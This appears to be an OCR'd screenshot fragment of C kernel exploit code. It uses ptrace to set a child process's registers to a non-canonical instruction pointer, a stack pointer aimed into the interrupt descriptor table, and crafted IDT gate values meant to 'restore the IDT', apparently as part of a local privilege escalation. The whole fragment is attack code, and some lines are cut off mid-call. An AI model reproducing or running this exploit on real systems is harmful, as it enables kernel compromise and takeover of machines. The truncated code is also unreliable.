
	waitpid(chld, &status, 0); 

        ptrace(PTRACE_GETREGS, chld, NULL,
	regs.rdi = 0x0000000000000000;

	regs.rip = 0x8fffffffffffffff;

	regs.rsp = idt.addr + 14*16 + 8 + 0xb0 - 0x78;

	// attempt to restore the IDT

	regs.rdi = 0x0000000000000000;

	regs.rsi = 0x81658e000010cbd0;

	regs.rdx = 0x00000000ffffffff;

	regs.rcx = 0x81658e000010cba0;

	regs.rax = 0x00000000ffffffff;

	regs.r8  = 0x81658e010010cb00;

	regs.r9  = 0x00000000ffffffff;

	regs.r10 = 0x81668e0000106b10;

	regs.r11 = 0x00000000ffffffff;

	regs.rbx = 0x81668e0000106ac0;

	regs.rbp = 0x00000000ffffffff;

	regs.r12 = 0x81668e0000106ac0;

	regs.r13 = 0x00000000ffffffff;

	regs.r14 = 0x81668e0200106a90;

	regs.r15 = 0x00000000ffffffff;

        ptrace(PTRACE_SETREGS, chld, NULL,